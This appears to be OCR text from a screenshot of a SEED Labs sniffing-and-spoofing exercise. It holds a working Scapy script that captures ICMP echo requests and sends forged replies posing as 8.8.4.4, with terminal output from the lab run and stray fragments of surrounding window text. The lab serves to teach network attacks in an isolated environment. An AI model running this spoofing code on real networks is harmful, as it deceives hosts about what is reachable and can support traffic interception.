 Open
task1.4.py
~/Downloads/Lab 02/Labsetup/volumes
Save
*template.py
start.py
*task1.1.py
*task1.2.py
*task1.3.py
task1.4.py
5
6
7 def spoof_pkt(pkt):
8     # sniff and print out icmp echo request packet
9     if ICMP in pkt and pkt[ICMP].type == 8:
10         print("Original Packet.........")
11         print("Source IP : ", pkt[IP].src)
12         print("Destination IP :", pkt[IP].dst)
13
14         # spoof an icmp echo reply packet
15         # swap srcip and dstip
16         ip = IP(src=pkt[IP].dst, dst=pkt[IP].src,
ihl=pkt[IP].ihl)
17         icmp = ICMP(type=0, id=pkt[ICMP].id,
seq=pkt[ICMP].seq)
18         data = pkt[Raw].load
19         newpkt = ip/icmp/data
20
21         print("Spoofed Packet.........")
22         print("Source IP : ", newpkt[IP].src)
23         print("Destination IP :", newpkt[IP].dst)
24
25         send(newpkt, verbose=0)
26 #filter = 'icmp and host 1.2.3.4'
27 #filter = 'icmp and host 10.9.0.99'
28 filter = 'icmp and host 8.8.4.4'
29 #print("filter: {}\n".format(filter))
30
31 pkt = sniff(iface = 'br-c4b0abd7cf91', filter=filter,
prn=spoof_pkt)
Python 3
Tab Width: 8
Ln 28, Col 32
INS
oduction — Scapy 2.5
SEED Project
seed-labs/manuals/docke
Zoom
ramming
on your
fing
nd spoo
es on th
will gen
nd print
rough pa
ur progra
lless of
is alive
that you
e follow
host
host
ost on
P protoc
uting. T
seed@VM: ~/.../Labsetup
seed@V...
seed@V...
seed@V...
seed@V...
seed@V...
Destination IP : 8.8.4.4
Spoofed Packet.........
Source IP :  8.8.4.4
Destination IP : 10.9.0.5
^Croot@VM:/volumes# ./task1.4.py
Original Packet.........
Source IP :  10.9.0.5
Destination IP : 8.8.4.4
Spoofed Packet.........
Source IP :  8.8.4.4
Destination IP : 10.9.0.5
Original Packet.........
Source IP :  10.9.0.5
Destination IP : 8.8.4.4
Spoofed Packet.........
Source IP :  8.8.4.4
Destination IP : 10.9.0.5
Original Packet.........
Source IP :  10.9.0.5
Destination IP : 8.8.4.4
Spoofed Packet.........
Source IP :  8.8.4.4
Destination IP : 10.9.0.5
Original Packet.........